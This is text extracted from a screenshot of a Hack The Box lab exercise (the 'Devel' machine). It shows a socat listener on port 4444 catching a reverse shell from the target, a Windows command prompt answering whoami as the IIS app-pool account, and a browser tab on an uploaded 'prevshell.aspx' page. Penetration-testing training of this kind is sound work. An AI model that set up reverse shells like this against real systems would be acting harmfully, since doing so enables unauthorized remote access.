 VPN × kali@kali: ~/HTB/DEVEL/exploit
kali@kali: ~/HTB/DEVEL/exploit 132x43
(kali㉿kali)-[~/HTB/DEVEL/exploit]
$ rlwrap socat -d -d TCP4-LISTEN:4444,fork STDOUT
2021/09/06 05:19:03 socat[8238] N listening on AF=2 0.0.0.0:4444
2021/09/06 05:19:25 socat[8238] N accepting connection from AF=2 10.129.120.43:49171 on AF=2 10.10.16.7:4444
2021/09/06 05:19:25 socat[8238] N forked off child process 8351
2021/09/06 05:19:25 socat[8238] N listening on AF=2 0.0.0.0:4444
2021/09/06 05:19:25 socat[8351] N using stdout for reading and writing
2021/09/06 05:19:25 socat[8351] N starting data transfer loop with FDs [6,6] and [1,1]
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\web
c:\windows\system32\inetsrv>
Mozilla Firefox
Hack The Box :: Machines × IIS7 × 10.129.120.43/prevshell.asp × +
10.129.120.43/prevshell.aspx
Kali PWK Labs Learning Path PEN-200 Onboarding ... OSCP Exam Guide – O... Student Control Panel